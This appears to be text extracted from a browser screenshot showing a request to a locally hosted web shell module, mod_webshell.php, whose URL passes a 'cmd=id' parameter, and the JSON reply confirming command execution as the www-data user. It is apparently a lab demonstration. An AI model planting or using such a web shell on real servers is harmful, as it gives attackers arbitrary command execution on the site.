 Mozilla Firefox
127.0.0.1:10080/modules/m
127.0.0.1:10080/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id 190%
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"